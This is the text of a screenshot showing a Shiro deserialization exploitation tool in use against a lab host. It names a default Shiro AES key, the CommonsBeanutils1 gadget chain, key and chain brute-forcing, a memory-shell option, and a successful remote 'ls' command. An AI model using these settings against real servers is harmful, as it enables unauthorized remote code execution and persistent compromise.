 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.60.134:8080 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
by j1anFen